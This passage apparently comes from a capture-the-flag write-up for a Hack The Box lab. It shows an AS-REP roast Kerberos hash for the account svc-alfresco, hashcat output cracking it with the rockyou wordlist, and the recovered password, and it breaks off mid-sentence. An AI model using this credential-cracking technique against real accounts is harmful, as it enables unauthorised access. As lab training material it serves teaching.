 $krb5asrep$23$svc-alfresco@HTB.LOCAL:588c1b010db97717c80e9b0561927aca$e22232d0c115490cc374589423e3efe176b33545b12c00a95f4b532d21f47af9c03631a32341b93d5c639765ac3a8f675add7b68cf48794547e14349ed0b395701e76896bfe83a23a80ec3599abe49025e0d795
abf14811f2ef0438dd1ce4bfd5ff72a51405a9c798dd62960c6dd1b295378e7d0fef7c66f52e0fb22d05303c3d57f0fd977e76797b90326753807a55f6931771e4fd04af1df89aaba5776904c8ef823a80d3d5aae2ac72dc88bfda04e410079ad2aa70aa80cf4a806f5b6757ae76810eb2633e891e9ea
c7989744f4707bb383ba6fc7a8e7ee7a796c5203acc0fa26db806712:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:588c1b010db977...806712
Time.Started.....: Tue Dec 12 20:30:26 2023 (12 secs)
Time.Estimated...: Tue Dec 12 20:30:38 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   340.8 kH/s (0.92ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4084736/14344385 (28.48%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s456822 -> s3r3ndipit
Hardware.Mon.#1..: Util: 60%
Started: Tue Dec 12 20:29:35 2023
Stopped: Tue Dec 12 20:30:40 2023
The password of the user svc-alfresco is s3rvice. Now since we have the svc-